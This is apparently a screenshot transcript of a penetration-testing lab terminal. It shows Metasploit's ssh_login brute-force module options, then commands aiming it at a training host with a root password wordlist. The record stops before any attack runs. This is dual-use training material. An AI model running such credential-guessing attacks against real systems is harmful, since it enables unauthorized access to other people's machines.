 Shell No. 4
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 4 ×
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and report
successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins
and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) >
Shell No. 4